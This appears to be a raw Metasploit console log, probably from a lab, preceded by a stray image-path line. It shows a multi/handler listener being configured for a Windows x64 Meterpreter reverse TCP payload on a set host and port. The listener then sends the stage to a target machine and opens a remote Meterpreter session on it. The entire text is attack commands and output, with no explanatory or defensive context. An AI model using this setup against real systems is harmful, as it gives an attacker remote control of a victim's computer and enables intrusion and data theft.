 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.0.109
LHOST => 192.168.0.109
msf6 exploit(multi/handler) > set LPORT 444
LPORT => 444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.109:444
[*] Sending stage (201798 bytes) to 192.168.0.110
[*] Meterpreter session 1 opened (192.168.0.109:444 -> 192.168.0.110:49859) at 2024-11-03 16:40:18 +0530
meterpreter >